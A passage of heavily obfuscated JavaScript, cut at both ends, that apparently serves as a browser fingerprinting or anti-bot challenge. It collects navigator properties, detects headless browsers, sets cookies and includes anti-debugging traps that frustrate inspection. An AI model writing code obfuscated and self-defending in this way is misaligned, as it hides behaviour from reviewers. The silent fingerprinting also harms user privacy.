'\x39\x6a\x33\x45')](_0x440ad2[_0x64ec('0x1b', '\x5e\x30\x50\x79')](_0x548fe8&0x3,0x4),_0x440ad2[_0x64ec('0x1c', '\x52\x34\x53\x35')](_0x591226&0xf0,0x4)));_0x394402+=_0x1b6e40[_0x64ec('0x1d', '\x65\x41\x5e\x70')](_0x440ad2[_0x64ec('0x1e', '\x40\x5b\x6e\x64')](_0x440ad2[_0x64ec('0x1f', '\x6d\x78\x32\x6d')](_0x591226,0xf),0x2));_0x394402+='\x3d';break;}_0x2e62a4=_0x215db1[_0x64ec('0x20', '\x43\x50\x4e\x72')](_0x3a8921++);_0x394402+=_0x1b6e40[_0x64ec('0x21', '\x79\x42\x75\x79')](_0x440ad2[_0x64ec('0x22', '\x68\x38\x4d\x77')](_0x548fe8,0x2));_0x394402+=_0x1b6e40[_0x64ec('0x23', '\x42\x67\x48\x34')](_0x440ad2[_0x64ec('0x1b', '\x5e\x30\x50\x79')](_0x440ad2[_0x64ec('0x24', '\x5b\x25\x71\x63')](_0x548fe8,0x3),0x4)|_0x440ad2[_0x64ec('0x11', '\x36\x70\x50\x43')](_0x591226&0xf0,0x4));_0x394402+=_0x1b6e40[_0x64ec('0x25', '\x5b\x46\x76\x58')](_0x440ad2[_0x64ec('0x26', '\x5e\x4a\x59\x42')](_0x440ad2[_0x64ec('0x27', '\x58\x6b\x53\x2a')](_0x591226,0xf),0x2)|_0x440ad2[_0x64ec('0x28', '\x5e\x4a\x59\x42')](_0x440ad2[_0x64ec('0x29', '\x4d\x54\x45\x71')](_0x2e62a4,0xc0),0x6));_0x394402+=_0x1b6e40[_0x64ec('0x2a', '\x61\x56\x68\x50')](_0x440ad2[_0x64ec('0x2b', '\x54\x7a\x46\x29')](_0x2e62a4,0x3f));}continue;case'\x34':var _0x1b6e40=_0x64ec('0x2c', '\x52\x34\x53\x35');continue;case'\x35':_0x17bcbf=_0x215db1[_0x64ec('0x2d', '\x38\x57\x6a\x47')];continue;case'\x36':var _0x548fe8,_0x591226,_0x2e62a4;continue;case'\x37':var _0x394402,_0x3a8921,_0x17bcbf;continue;}break;}}function _0x4e3a34(_0x5cd1ea){var _0x1e2638=_0x1d2c95(this,function(){var _0x26c728=function(){return'\x64\x65\x76';},_0x38d693=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0xdb4b73=function(){var _0x5b509a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5b509a['\x74\x65\x73\x74'](_0x26c728['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x18ebbb=function(){var _0xfddee2=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xfddee2['\x74\x65\x73\x74'](_0x38d693['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x37c432=function(_0x2f23a8){var _0x416bda=~-0x1>>0x1+0xff%0x0;if(_0x2f23a8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x416bda)){_0x4e5dcf(_0x2f23a8);}};var _0x4e5dcf=function(_0x51cc89){var _0x11673e=~-0x4>>0x1+0xff%0x0;if(_0x51cc89['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x11673e){_0x37c432(_0x51cc89);}};if(!_0xdb4b73()){if(!_0x18ebbb()){_0x37c432('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x37c432('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x37c432('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1e2638();var _0x4f4ad8={'\x4a\x49\x65':function _0x5d2657(_0x1376e9,_0x449fa9){return _0x53f057[_0x64ec('0x2e', '\x63\x6d\x5b\x68')](_0x1376e9,_0x449fa9);}};return function(_0x2886af){_0x336d47+=_0x2886af;return _0x4f4ad8[_0x64ec('0x2f', '\x55\x55\x32\x45')](_0x5cd1ea,_0x2886af);};}function _0x4821f6(){var _0x52232e={'\x52\x4d\x68':function _0x1ad6b1(_0x341015){return _0x341015();},'\x53\x6a\x4e':function _0xec91a2(_0x4c6a5e,_0x25cda0){return _0x4c6a5e+_0x25cda0;}};var _0x4ef493=_0x64ec('0x30', '\x68\x5d\x56\x59')[_0x64ec('0x31', '\x54\x7a\x46\x29')]('\x7c'),_0x4a7c07=0x0;while(!![]){switch(_0x4ef493[_0x4a7c07++]){case'\x30':var _0x2f662f=_0x5debf7[_0x64ec('0x32', '\x38\x57\x6a\x47')][_0x64ec('0x33', '\x41\x58\x6a\x74')]('\x3b');continue;case'\x31':var _0x59a033=new _0x579554[_0x64ec('0x34', '\x5e\x30\x50\x79')]();continue;case'\x32':_0x52232e[_0x64ec('0x35', '\x5b\x25\x71\x63')](_0x19c4a5);continue;case'\x33':var _0x28c432=new _0x579554[_0x64ec('0x36', '\x59\x57\x4d\x26')](_0x64ec('0x37', '\x5b\x46\x76\x58'));continue;case'\x34':return _0x59a033;continue;case'\x35':for(var _0x193510=0x0;_0x193510<_0x2f662f[_0x64ec('0x38', '\x40\x5b\x6e\x64')];_0x193510++){var _0x26260e=_0x2f662f[_0x193510][_0x64ec('0x39', '\x43\x37\x39\x51')](0x0,_0x2f662f[_0x193510][_0x64ec('0x3a', '\x5b\x46\x76\x58')]('\x3d'));var _0x409459=_0x2f662f[_0x193510][_0x64ec('0x3b', '\x4a\x26\x66\x30')](_0x52232e[_0x64ec('0x3c', '\x4d\x54\x45\x71')](_0x2f662f[_0x193510][_0x64ec('0x3d', '\x67\x5a\x58\x35')]('\x3d'),0x1),_0x2f662f[_0x193510][_0x64ec('0x3e', '\x41\x58\x6a\x74')]);if(_0x28c432[_0x64ec('0x3f', '\x55\x34\x72\x4d')](_0x26260e)){_0x59a033[_0x59a033[_0x64ec('0x40', '\x40\x26\x61\x79')]]=_0x409459;}}continue;}break;}}function _0x2d5ac6(_0x5da021){var _0x4df617={'\x7a\x76\x62':function _0x3a13b1(_0x47eae6){return _0x47eae6();},'\x73\x48\x74':function _0xbd1e5b(_0x53ce5c,_0x213968){return _0x53ce5c(_0x213968);},'\x65\x6a\x75':function _0x3d8fb2(_0xadf72a,_0x53b039){return _0xadf72a<_0x53b039;},'\x75\x6d\x73':function _0x58763f(_0x1ac728,_0x8902a3){return _0x1ac728+_0x8902a3;},'\x6f\x6a\x76':function _0x595843(_0x1d63bd){return _0x1d63bd();},'\x77\x59\x6e':function _0x1e1b82(_0x4a5900,_0x7b79df,_0x133a4a,_0x674bc5){return _0x4a5900(_0x7b79df,_0x133a4a,_0x674bc5);},'\x5a\x58\x78':function _0x324cb2(_0x3103a0,_0x2f5fc8){return _0x3103a0(_0x2f5fc8);},'\x65\x52\x78':function _0x85ba4f(_0x2b847c,_0x2663c7){return _0x2b847c+_0x2663c7;},'\x61\x57\x4f':function _0x383cac(_0x328d04,_0x299469){return _0x328d04+_0x299469;},'\x4e\x62\x4c':function _0x10d12b(_0x1e94c1,_0x86f2dd,_0x150a49){return _0x1e94c1(_0x86f2dd,_0x150a49);},'\x74\x4b\x4c':function _0x5c241f(_0x4d7558,_0x29c7ec){return _0x4d7558-_0x29c7ec;},'\x4d\x52\x66':function _0x3f69b9(_0x5a9262,_0x17fe38){return _0x5a9262<_0x17fe38;},'\x58\x74\x77':function _0x305f40(_0x21edc6,_0x1cdd79){return _0x21edc6+_0x1cdd79;},'\x41\x57\x74':function _0x222811(_0x7eb0f6,_0xa74043){return _0x7eb0f6%_0xa74043;}};var _0x58de8a=_0x64ec('0x41', '\x54\x7a\x46\x29')[_0x64ec('0x42', '\x52\x34\x53\x35')]('\x7c'),_0x3025f1=0x0;while(!![]){switch(_0x58de8a[_0x3025f1++]){case'\x30':var _0x3aa9c6=new _0x579554[_0x64ec('0x43', '\x36\x70\x50\x43')](_0x3d8139[_0x64ec('0x44', '\x39\x6a\x33\x45')]);continue;case'\x31':_0x4ec6[_0x64ec('0x45', '\x63\x6d\x5b\x68')]();continue;case'\x32':var _0x3d8139=_0x4df617[_0x64ec('0x46', '\x78\x53\x5b\x4e')](_0x4821f6);continue;case'\x33':_0x4ec6[_0x64ec('0x47', '\x71\x31\x51\x6f')](_0x4df617[_0x64ec('0x48', '\x50\x32\x24\x53')](btoa,_0x5da021));continue;case'\x34':var _0x125242=_0x3aa9c6[_0x64ec('0x49', '\x64\x32\x32\x29')]();continue;case'\x35':for(var _0xeeabe5=0x0;_0x4df617[_0x64ec('0x4a', '\x4e\x42\x31\x5d')](_0xeeabe5,_0x3d8139[_0x64ec('0x4b', '\x35\x55\x7a\x6c')]);_0xeeabe5++){_0x3aa9c6[_0xeeabe5]=_0x4df617[_0x64ec('0x4c', '\x55\x5b\x34\x21')](_0x2b2d7a,_0x4df617[_0x64ec('0x4d', '\x55\x34\x72\x4d')](_0x5da021,_0x3d8139[_0xeeabe5]));}continue;case'\x36':_0x4df617[_0x64ec('0x4e', '\x50\x32\x24\x53')](_0x19c4a5);continue;case'\x37':var _0x41e6b3;continue;case'\x38':var _0x66fbbd='\xb1\xd5\x93\x39\xae\x9b\x8e\xfc';var _0x722fb7='';var _0x9c33c2='';for (var _0x1eb80f=0x0;_0x1eb80f<0x8;_0x1eb80f++){_0x722fb7+=_0x66fbbd[_0x1eb80f];}for (var _0x867582=0x8;_0x867582<_0x66fbbd['\x6c\x65\x6e\x67\x74\x68'];_0x867582++){_0x9c33c2+=_0x66fbbd[_0x867582];}var _0x18ac2a='\xe9\x90\x06\x31\x5e\x3b\xbd\x71';var _0xc3b605='';var _0xb3f708='';for (var _0x9a4572=0x0;_0x9a4572<0x5;_0x9a4572++){_0xc3b605+=_0x18ac2a[_0x9a4572];}for (var _0x46362c=0x5;_0x46362c<_0x18ac2a['\x6c\x65\x6e\x67\x74\x68'];_0x46362c++){_0xb3f708+=_0x18ac2a[_0x46362c];}var _0x5b8df5=_0x64ec('0x50', _0xc3b605+_0xb3f708);continue;case'\x39':_0x4df617[_0x64ec('0x51', '\x63\x6d\x5b\x68')](_0x3bdf12,_0x64ec('0x52', '\x41\x6b\x54\x24'),_0x41e6b3,0x14);continue;case'\x31\x30':_0x41e6b3=_0x4df617[_0x64ec('0x53', '\x29\x6f\x47\x6e')](btoa,_0x4df617[_0x64ec('0x54', '\x55\x5b\x34\x21')](_0x4df617[_0x64ec('0x55', '\x35\x55\x7a\x6c')](_0x4df617[_0x64ec('0x56', '\x40\x26\x61\x79')](_0x64ec,_0x4df617[_0x64ec('0x57', '\x6b\x4f\x5d\x6b')](_0x4ec6[_0x64ec('0x58', '\x4f\x36\x31\x5a')],0x1),_0x5b8df5[_0x64ec('0x59', '\x61\x54\x44\x5a')](0x0,0x5)),_0x64ec('0x5a', '\x40\x5b\x6e\x64'))+_0x125242,_0x64ec('0x5b', '\x5a\x44\x4a\x23'))+_0x315d43);continue;case'\x31\x31':var _0x315d43='';continue;case'\x31\x32':_0x4df617[_0x64ec('0x5c', '\x5d\x5d\x54\x72')](_0x19c4a5);continue;case'\x31\x33':for(var _0xeeabe5=0x0;_0x4df617[_0x64ec('0x5d', '\x42\x67\x48\x34')](_0xeeabe5,_0x5b8df5[_0x64ec('0x5e', '\x61\x56\x68\x50')]);_0xeeabe5++){_0x315d43+=_0x4df617[_0x64ec('0x5f', '\x40\x26\x61\x79')](_0x5b8df5[_0x64ec('0x60', '\x65\x41\x5e\x70')](_0xeeabe5),_0x125242[_0x64ec('0x15', '\x5d\x5d\x54\x72')](_0x4df617[_0x64ec('0x61', '\x6c\x68\x75\x38')](_0xeeabe5,_0x125242[_0x64ec('0x62', '\x65\x41\x5e\x70')])))[_0x64ec('0x63', '\x40\x4b\x74\x32')](0x10);}continue;}break;}}function _0x2b2d7a(_0x5002e8){var _0x5160f6=0x0;for(var _0x3e1c03=0x0;_0x53f057[_0x64ec('0x64', '\x5e\x30\x50\x79')](_0x3e1c03,_0x5002e8[_0x64ec('0x65', '\x74\x50\x45\x5b')]);_0x3e1c03++){_0x5160f6+=_0x5002e8[_0x64ec('0x66', '\x59\x57\x4d\x26')](_0x3e1c03);}_0x53f057[_0x64ec('0x67', '\x29\x6f\x47\x6e')](_0x19c4a5);return _0x5160f6;}function _0x3bdf12(_0x53d2d8,_0x23e643,_0x3fbf49){var _0x222dbd='';if(_0x3fbf49){var _0x1098b6=new _0x579554[_0x64ec('0x68', '\x67\x5a\x58\x35')]();_0x1098b6[_0x64ec('0x69', '\x79\x42\x75\x79')](_0x1098b6[_0x64ec('0x6a', '\x42\x67\x48\x34')]()+_0x53f057[_0x64ec('0x6b', '\x5d\x5d\x54\x72')](_0x3fbf49,0x3e8));var _0x222dbd=_0x53f057[_0x64ec('0x6c', '\x63\x6d\x5b\x68')](_0x64ec('0x6d', '\x68\x38\x4d\x77'),_0x1098b6[_0x64ec('0x6e', '\x5b\x46\x76\x58')]());}_0x5debf7[_0x64ec('0x6f', '\x55\x34\x72\x4d')]=_0x53f057[_0x64ec('0x70', '\x67\x5a\x58\x35')](_0x53f057[_0x64ec('0x70', '\x67\x5a\x58\x35')](_0x53f057[_0x64ec('0x71', '\x70\x69\x6d\x51')](_0x53d2d8,'\x3d'),_0x23e643)+_0x222dbd,_0x64ec('0x72', '\x29\x6f\x47\x6e'));}function _0x305c4e(){var _0x46bbbe={'\x57\x78\x55':function _0x4f7574(_0x5d558c,_0x3dac61){return _0x53f057[_0x64ec('0x73', '\x64\x32\x32\x29')](_0x5d558c,_0x3dac61);},'\x4d\x55\x51':function _0x3d6d3c(_0x2178a6,_0x4989fe){return _0x53f057[_0x64ec('0x74', '\x61\x56\x68\x50')](_0x2178a6,_0x4989fe);},'\x4b\x56\x6d':function _0x2e4596(_0x4531dc,_0x2a0750){return _0x53f057[_0x64ec('0x75', '\x50\x32\x24\x53')](_0x4531dc,_0x2a0750);},'\x6a\x52\x6c':function _0x37612b(_0x1fcc55,_0x4be205){return _0x53f057[_0x64ec('0x76', '\x50\x32\x24\x53')](_0x1fcc55,_0x4be205);},'\x4e\x45\x58':function _0x3f493c(_0xc2c7e9,_0x4dc204){return _0x53f057[_0x64ec('0x77', '\x50\x32\x24\x53')](_0xc2c7e9,_0x4dc204);}};function _0x1180c9(_0x4cf9b5){if(_0x46bbbe[_0x64ec('0x78', '\x41\x6b\x54\x24')](_0x46bbbe[_0x64ec('0x79', '\x54\x7a\x46\x29')]('',_0x4cf9b5/_0x4cf9b5)[_0x64ec('0x7a', '\x4d\x54\x45\x71')],0x1)||_0x46bbbe[_0x64ec('0x7b', '\x68\x38\x4d\x77')](_0x46bbbe[_0x64ec('0x7c', '\x39\x6a\x33\x45')](_0x4cf9b5,0x14),0x0)){(function(){}[_0x64ec('0x7d', '\x46\x76\x5b\x30')](_0x64ec('0x7e', '\x41\x6b\x54\x24'))());}else{(function(){}[_0x64ec('0x7f', '\x5e\x4a\x59\x42')](_0x64ec('0x80', '\x4f\x36\x31\x5a'))());}return _0x46bbbe[_0x64ec('0x81', '\x5a\x44\x4a\x23')](_0x1180c9,++_0x4cf9b5);}try{return _0x1180c9(0x0);}catch(_0x4ede3f){}};function _0x19c4a5(){if(_0x53f057[_0x64ec('0x82', '\x61\x56\x68\x50')](_0x53f057[_0x64ec('0x83', '\x6d\x78\x32\x6d')](new _0x579554[_0x64ec('0x84', '\x52\x34\x53\x35')]()[_0x64ec('0x85', '\x6c\x68\x75\x38')](),_0x5944cb),0x1f4)){_0x305c4e();}}function _0x265e79(_0xdd5a31){var _0x39a026={'\x58\x71\x4e':function _0x3d9b17(_0x2a807f,_0x18de1d){return _0x2a807f<_0x18de1d;},'\x74\x43\x72':function _0x7942d3(_0x5d0b47,_0x22ff41){return _0x5d0b47!==_0x22ff41;},'\x4d\x78\x43':function _0x348dab(_0x104d39){return _0x104d39();},'\x5a\x4d\x50':function _0x1898b5(_0x38c538,_0x49da1d){return _0x38c538(_0x49da1d);},'\x56\x58\x73':function _0x4d17db(_0x28523d,_0x16ae4b){return _0x28523d+_0x16ae4b;},'\x68\x51\x50':function _0x55a6e6(_0x5d0c09,_0x26e2bb){return _0x5d0c09(_0x26e2bb);},'\x45\x49\x45':function _0x5645ee(_0x4a0667,_0xab2eda){return _0x4a0667===_0xab2eda;},'\x47\x6d\x6c':function _0x2f2312(_0x2d454e,_0xeb14d5){return _0x2d454e(_0xeb14d5);},'\x6f\x79\x4d':function _0x31637d(_0x438442,_0x36b911){return _0x438442+_0x36b911;},'\x54\x6b\x5a':function _0x7b053f(_0xde76d2,_0x217de2){return _0xde76d2+_0x217de2;},'\x70\x4d\x72':function _0x3d54b5(_0x3d23aa,_0x2eefaa){return _0x3d23aa+_0x2eefaa;},'\x77\x46\x4c':function _0x5f214b(_0x35884d,_0x181931){return _0x35884d+_0x181931;},'\x41\x69\x6b':function _0x33bea0(_0x1c7601,_0x28d822){return _0x1c7601===_0x28d822;},'\x67\x4a\x6d':function _0x11c465(_0x1f4975,_0x28e753){return _0x1f4975>_0x28e753;},'\x48\x66\x49':function _0x18b952(_0x53f724,_0x51242f){return _0x53f724==_0x51242f;},'\x59\x76\x58':function _0x3e0d55(_0x43c754,_0x40e5ff){return _0x43c754(_0x40e5ff);},'\x46\x61\x45':function _0x54723b(_0x414e18,_0x3659a8){return _0x414e18+_0x3659a8;},'\x59\x72\x75':function _0x4e1c6c(_0x45cf40,_0x3fd7e5){return _0x45cf40===_0x3fd7e5;},'\x41\x6b\x5a':function _0x3b6829(_0x1d061e,_0x37e3f5){return _0x1d061e+_0x37e3f5;},'\x6f\x6b\x6b':function _0xc9f7f9(_0x1547dc){return _0x1547dc();}};var _0x5cd4c2=_0x64ec('0x86', '\x5b\x25\x71\x63')[_0x64ec('0x87', '\x65\x41\x5e\x70')]('\x7c'),_0x4ebaaa=0x0;while(!![]){switch(_0x5cd4c2[_0x4ebaaa++]){case'\x30':var _0x1963e7=new Array();continue;case'\x31':var _0x200083='';continue;case'\x32':var _0x29fd14=_0x64ec('0x88', '\x54\x7a\x46\x29');continue;case'\x33':for(var _0x2bc278=0x0;_0x39a026[_0x64ec('0x89', '\x68\x5d\x56\x59')](_0x2bc278,_0xdd5a31[_0x64ec('0x40', '\x40\x26\x61\x79')]);_0x2bc278++){var _0x507386=_0xdd5a31[_0x2bc278][0x0];var _0x5a502e=_0xdd5a31[_0x2bc278][0x2];switch(_0xdd5a31[_0x2bc278][0x1]){case _0x64ec('0x8a', '\x74\x50\x45\x5b'):try{if(_0x39a026[_0x64ec('0x8b', '\x29\x6f\x47\x6e')](typeof _0x39a026[_0x64ec('0x8c', '\x5a\x44\x4a\x23')](_0x5a502e),_0x64ec('0x8d', '\x4a\x26\x66\x30'))){_0x1963e7[_0x1963e7[_0x64ec('0x8e', '\x67\x5a\x58\x35')]]=_0x39a026[_0x64ec('0x8f', '\x4e\x42\x31\x5d')](_0x325bc5,_0x39a026[_0x64ec('0x90', '\x43\x37\x39\x51')](_0x507386,_0x64ec('0x91', '\x4e\x5e\x46\x68')));}else{_0x1963e7[_0x1963e7[_0x64ec('0x92', '\x40\x4b\x74\x32')]]=_0x325bc5(_0x39a026[_0x64ec('0x93', '\x55\x5b\x34\x21')](_0x507386,_0x64ec('0x94', '\x46\x76\x5b\x30')));}}catch(_0x26d1a2){_0x1963e7[_0x1963e7[_0x64ec('0x58', '\x4f\x36\x31\x5a')]]=_0x39a026[_0x64ec('0x95', '\x39\x6a\x33\x45')](_0x325bc5,_0x507386+_0x64ec('0x96', '\x35\x55\x7a\x6c'));}break;case _0x64ec('0x97', '\x61\x56\x68\x50'):try{try{_0x200083=_0x39a026[_0x64ec('0x98', '\x46\x76\x5b\x30')](_0x5a502e);if(_0x39a026[_0x64ec('0x99', '\x67\x5a\x58\x35')](typeof _0x200083,_0x64ec('0x3', '\x54\x7a\x46\x29'))){_0x1963e7[_0x1963e7[_0x64ec('0x9a', '\x50\x32\x24\x53')]]=_0x39a026[_0x64ec('0x9b', '\x4e\x5e\x46\x68')](_0x325bc5,_0x39a026[_0x64ec('0x9c', '\x61\x56\x68\x50')](_0x507386,_0x64ec('0x9d', '\x55\x5b\x34\x21')));}else if(_0x39a026[_0x64ec('0x9e', '\x74\x50\x45\x5b')](_0x200083,null)){_0x1963e7[_0x1963e7[_0x64ec('0x9f', '\x6c\x68\x75\x38')]]=_0x39a026[_0x64ec('0xa0', '\x5e\x30\x50\x79')](_0x325bc5,_0x507386+_0x64ec('0xa1', '\x55\x5b\x34\x21'));}else{_0x1963e7[_0x1963e7[_0x64ec('0xa2', '\x41\x6b\x54\x24')]]=_0x39a026[_0x64ec('0xa3', '\x5e\x4a\x59\x42')](_0x325bc5,_0x39a026[_0x64ec('0xa4', '\x59\x57\x4d\x26')](_0x39a026[_0x64ec('0xa5', '\x4d\x54\x45\x71')](_0x507386,'\x3d'),_0x200083[_0x64ec('0xa6', '\x54\x7a\x46\x29')]()));}}catch(_0x754be0){_0x1963e7[_0x1963e7[_0x64ec('0xa7', '\x43\x50\x4e\x72')]]=_0x39a026[_0x64ec('0xa8', '\x6c\x68\x75\x38')](_0x325bc5,_0x39a026[_0x64ec('0xa9', '\x4e\x42\x31\x5d')](_0x507386,_0x64ec('0xaa', '\x43\x50\x4e\x72')));break;}break;}catch(_0x278ba5){_0x1963e7[_0x1963e7[_0x64ec('0xa7', '\x43\x50\x4e\x72')]]=_0x39a026[_0x64ec('0xab', '\x5b\x25\x71\x63')](_0x325bc5,_0x39a026[_0x64ec('0xac', '\x55\x34\x72\x4d')](_0x39a026[_0x64ec('0xad', '\x41\x6b\x54\x24')](_0x507386,'\x3d'),_0x278ba5));}break;case _0x64ec('0xae', '\x50\x32\x24\x53'):try{var _0x53597b=_0x64ec('0xaf', '\x42\x35\x28\x64')[_0x64ec('0xb0', '\x61\x56\x68\x50')]('\x7c'),_0x9d0c07=0x0;while(!![]){switch(_0x53597b[_0x9d0c07++]){case'\x30':for(var _0x3704b9=0x0;_0x39a026[_0x64ec('0xb1', '\x46\x76\x5b\x30')](_0x3704b9,_0x1078c8[_0x64ec('0x92', '\x40\x4b\x74\x32')]);_0x3704b9++){_0x1963e7[_0x1963e7[_0x64ec('0xb2', '\x4e\x42\x31\x5d')]]=_0x325bc5(_0x39a026[_0x64ec('0xb3', '\x59\x57\x4d\x26')](_0x64ec('0xb4', '\x58\x6b\x53\x2a'),_0x1078c8[_0x3704b9]));}continue;case'\x31':for(var _0x3704b9=0x0;_0x3704b9<_0x4390f1[_0x64ec('0xb5', '\x35\x55\x7a\x6c')][_0x64ec('0x44', '\x39\x6a\x33\x45')];_0x3704b9++){if(_0x39a026[_0x64ec('0xb6', '\x43\x37\x39\x51')](typeof _0x4390f1[_0x64ec('0xb7', '\x6d\x78\x32\x6d')][_0x3704b9],_0x64ec('0xb8', '\x5a\x44\x4a\x23'))){_0x1963e7[_0x1963e7[_0x64ec('0xb9', '\x78\x53\x5b\x4e')]]=_0x325bc5(_0x64ec('0xba', '\x35\x55\x7a\x6c'));break;}var _0x2eb94e=_0x4390f1[_0x64ec('0xbb', '\x74\x50\x45\x5b')][_0x3704b9][_0x64ec('0xbc', '\x71\x31\x51\x6f')];var _0x1826a3=_0x64ec('0xbd', '\x36\x70\x50\x43');if(_0x39a026[_0x64ec('0xbe', '\x52\x34\x53\x35')](typeof _0x2eb94e,_0x64ec('0xbf', '\x5d\x5d\x54\x72'))){_0x1826a3=_0x64ec('0xc0', '\x5b\x46\x76\x58');}else if(_0x39a026[_0x64ec('0xc1', '\x68\x5d\x56\x59')](_0x2eb94e[_0x64ec('0xc2', '\x78\x53\x5b\x4e')]('\x2e')[_0x64ec('0xc3', '\x42\x67\x48\x34')],0x1)){_0x1826a3=_0x2eb94e[_0x64ec('0xc4', '\x50\x32\x24\x53')]('\x2e')[_0x64ec('0xc5', '\x5b\x25\x71\x63')]();}if(_0x39a026[_0x64ec('0xc6', '\x68\x38\x4d\x77')](_0x1078c8[_0x64ec('0xc7', '\x5e\x4a\x59\x42')](_0x1826a3),0x0)){_0x1078c8[_0x64ec('0xc8', '\x61\x54\x44\x5a')](_0x1826a3);}}continue;case'\x32':try{var _0x317bde=_0x4390f1[_0x64ec('0xc9', '\x5d\x5d\x54\x72')][_0x64ec('0xca', '\x63\x6d\x5b\x68')];if(_0x39a026[_0x64ec('0xcb', '\x41\x58\x6a\x74')](_0x317bde,0x0)||_0x39a026[_0x64ec('0xcc', '\x41\x6b\x54\x24')](_0x317bde,null)){_0x1963e7[_0x1963e7[_0x64ec('0xcd', '\x54\x7a\x46\x29')]]=_0x325bc5(_0x64ec('0xce', '\x59\x57\x4d\x26'));break;}}catch(_0x32cca2){_0x1963e7[_0x1963e7[_0x64ec('0xcf', '\x5b\x46\x76\x58')]]=_0x39a026[_0x64ec('0xd0', '\x50\x32\x24\x53')](_0x325bc5,_0x64ec('0xd1', '\x4a\x26\x66\x30'));break;}continue;case'\x33':try{_0x3704b9=_0x1078c8[_0x64ec('0xd2', '\x41\x58\x6a\x74')]('\x69');}catch(_0x236086){_0x1963e7[_0x1963e7[_0x64ec('0xd3', '\x6b\x4f\x5d\x6b')]]=_0x39a026[_0x64ec('0xd4', '\x71\x31\x51\x6f')](_0x325bc5,_0x64ec('0xd5', '\x50\x32\x24\x53'));break;}continue;case'\x34':var _0x1078c8=[];continue;}break;}}catch(_0x4577be){_0x1963e7[_0x1963e7[_0x64ec('0xd6', '\x5b\x25\x71\x63')]]=_0x39a026[_0x64ec('0xd7', '\x36\x70\x50\x43')](_0x325bc5,_0x39a026[_0x64ec('0xd8', '\x71\x31\x51\x6f')](_0x64ec('0xd9', '\x59\x57\x4d\x26'),_0x4577be));}break;case _0x64ec('0xda', '\x46\x76\x5b\x30'):if(_0x39a026[_0x64ec('0xdb', '\x36\x70\x50\x43')](_0x507386,_0x64ec('0xdc', '\x61\x56\x68\x50'))){try{var _0x12c8c5='';var _0x4648c3=navigator[_0x64ec('0xdd', '\x71\x31\x51\x6f')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x64ec('0xde', '\x6b\x4f\x5d\x6b')](_0x4648c3)){_0x12c8c5=_0x64ec('0xdf', '\x64\x32\x32\x29');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x64ec('0xe0', '\x4e\x42\x31\x5d')](_0x4648c3)){_0x12c8c5=_0x64ec('0xe1', '\x5b\x46\x76\x58');}else{_0x12c8c5=_0x64ec('0xe2', '\x65\x41\x5e\x70');}_0x1963e7[_0x1963e7[_0x64ec('0xcd', '\x54\x7a\x46\x29')]]=_0x39a026[_0x64ec('0xe3', '\x78\x53\x5b\x4e')](_0x325bc5,_0x39a026[_0x64ec('0xe4', '\x50\x32\x24\x53')](_0x507386+'\x3d',_0x12c8c5));}catch(_0x26be87){_0x1963e7[_0x1963e7[_0x64ec('0xe5', '\x6d\x78\x32\x6d')]]=_0x39a026[_0x64ec('0xe6', '\x5d\x5d\x54\x72')](_0x325bc5,_0x39a026[_0x64ec('0xe7', '\x58\x6b\x53\x2a')](_0x39a026[_0x64ec('0xe8', '\x64\x32\x32\x29')](_0x507386,_0x64ec('0xe9', '\x35\x55\x7a\x6c')),_0x26be87[_0x64ec('0xea', '\x40\x5b\x6e\x64')]()));}}break;}_0x39a026[_0x64ec('0xeb', '\x4f\x36\x31\x5a')](_0x19c4a5);}continue;case'\x34':return _0x1963e7[_0x64ec('0xec', '\x42\x67\x48\x34')]();continue;case'\x35':var _0x5e8794=_0x29fd14[_0x64ec('0xed', '\x55\x55\x32\x45')](0x3);continue;case'\x36':var _0x28326c=_0x29fd14[_0x64ec('0xee', '\x38\x57\x6a\x47')](0x0,0x3);continue;}break;}}var _0x3fa1b9=[[_0x64ec('0xef', '\x79\x42\x75\x79'),_0x64ec('0xf0', '\x5e\x30\x50\x79'),function(){return navigator;}],[_0x64ec('0xf1', '\x4a\x26\x66\x30'),_0x64ec('0xf2', '\x68\x38\x4d\x77'),function(){return navigator[_0x64ec('0xf3', '\x61\x56\x68\x50')];}],[_0x64ec('0xf4', '\x52\x34\x53\x35'),_0x64ec('0xf5', '\x43\x37\x39\x51'),function(){return navigator[_0x64ec('0xf6', '\x64\x32\x32\x29')];}],[_0x64ec('0xf7', '\x40\x5b\x6e\x64'),_0x64ec('0xf8', '\x4e\x42\x31\x5d'),function(){return _0x53f057[_0x64ec('0xf9', '\x38\x57\x6a\x47')](navigator[_0x64ec('0xfa', '\x4d\x54\x45\x71')][_0x64ec('0x40', '\x40\x26\x61\x79')],0x0);}],[_0x64ec('0xfb', '\x55\x34\x72\x4d'),_0x64ec('0xfc', '\x58\x6b\x53\x2a'),function(){return navigator[_0x64ec('0xfd', '\x65\x41\x5e\x70')];}],[_0x64ec('0xfe', '\x40\x5b\x6e\x64'),_0x64ec('0xff', '\x5a\x44\x4a\x23'),function(){return navigator[_0x64ec('0x100', '\x5d\x5d\x54\x72')];}],[_0x64ec('0x101', '\x68\x38\x4d\x77'),_0x64ec('0x102', '\x43\x50\x4e\x72'),function(){}],[_0x64ec('0x103', '\x46\x76\x5b\x30'),_0x64ec('0x104', '\x78\x53\x5b\x4e'),function(){var _0x2d0245=ActiveXObject;return _0x2d0245;}],[_0x64ec('0x105', '\x68\x5d\x56\x59'),_0x64ec('0x106', '\x40\x4b\x74\x32'),function(){var _0x14fd36=webkitURL;return _0x14fd36;}],[_0x64ec('0x107', '\x41\x6b\x54\x24'),_0x64ec('0x108', '\x4e\x42\x31\x5d'),function(){var _0x25dc99=_phantom;return 